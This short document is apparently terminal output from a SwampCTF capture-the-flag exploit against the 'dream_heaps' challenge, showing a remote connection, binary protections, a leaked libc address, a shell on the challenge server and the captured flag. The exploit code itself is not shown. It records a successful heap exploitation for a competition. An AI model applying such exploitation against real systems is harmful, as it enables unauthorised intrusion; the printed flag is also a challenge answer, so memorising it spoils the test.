 jt@RIP-MYWIN10: ~/Downloads/SwampCTF/dream
[+] Opening connection to chal1.swampctf.com on port 1070: Done
[!] Skipping debug attach since context.noptrace==True
[*] '/home/jt/Downloads/SwampCTF/dream/dream_heaps'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    -> leak: 0x7f073cf2b690
    -> base: 0x7f073cebc000
[*] Switching to interactive mode
$ ls
dream_heaps
flag.txt
$ cat f*
flag{d0nt_bE_nu11_b3_dul1}
$